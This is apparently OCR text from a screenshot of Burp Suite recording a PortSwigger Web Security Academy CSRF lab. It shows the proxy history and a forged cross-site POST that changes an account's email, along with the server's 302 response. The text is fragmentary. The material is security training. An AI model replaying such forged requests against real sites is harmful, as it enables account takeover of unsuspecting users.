 CSRF vulnerability with no defe
CSRF
https://0abe006b047286cac3171fcb00
Web Security
Academy
CSRF vulnera
Go to exploit serv
Login
Username
Password
Log in
Burp Suite Community Edition v2022.12.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status Length MIME type
2857 https://0abe006b047286cac317... POST /login ✓ 302 170
2876 https://0abe006b047286cac317... GET /login 200 3015 HTML
2878 https://0abe006b047286cac317... POST /login ✓ 302 170
2887 https://0abe006b047286cac317... GET /login 200 3025 HTML
2860 https://0abe006b047286cac317... GET /logout 302 160
2858 https://0abe006b047286cac317... GET /my-account 200 3185 HTML
2875 https://0abe006b047286cac317... GET /my-account 302 78
2879 https://0abe006b047286cac317... GET /my-account 200 3185 HTML
2881 https://0abe006b047286cac317... GET /my-account 200 3185 HTML
2886 https://0abe006b047286cac317... POST /my-account/change-email ✓ 302 165
2863 https://0abe006b047286cac317... GET /resources/images/blog.svg 200 7491 XML
2891 https://0abe006b047286cac317... GET /resources/labheader/images/logoAca... 200 8844 XML
2892 https://0abe006b047286cac317... GET /resources/labheader/images/ps-lab-n... 200 934 XML
2889 https://0abe006b047286cac317... GET /resources/labheader/js/labHeader.js 200 979 script
Request
Pretty Raw Hex \n
1 POST /my-account/change-email HTTP/1.1
2 Host:
0abe006b047286cac3171fcb004b0050.web-security-a
cademy.net
3 Content-Length: 24
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not?A_Brand";v="8",
"Chromium";v="108"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "macOS"
8 Upgrade-Insecure-Requests:
9 Origin: http://localhost
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/108.0.5359.125 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml
;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.9
13 Sec-Fetch-Site: cross-site
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Dest: document
16 Referer: http://localhost/
17 Accept-Encoding: gzip, deflate
18 Accept-Language: en-US,en;q=0.9
19 Connection: close
20
21 email=attacklan3%40gmail
Response
Pretty Raw Hex \n
1 HTTP/1.1 302 Found
2 Location: /login
3 Set-Cookie: session=
MxeoGPizWbnAljdYUVBTdMBuJ39fra4A;
Secure; HttpOnly; SameSite=None
4 Connection: close
5 Content-Length: 0
6
7
Inspector
Request Attribute
Protocol HTT
Name
Method
Path
Request Body Pa
Request Headers
Response Heade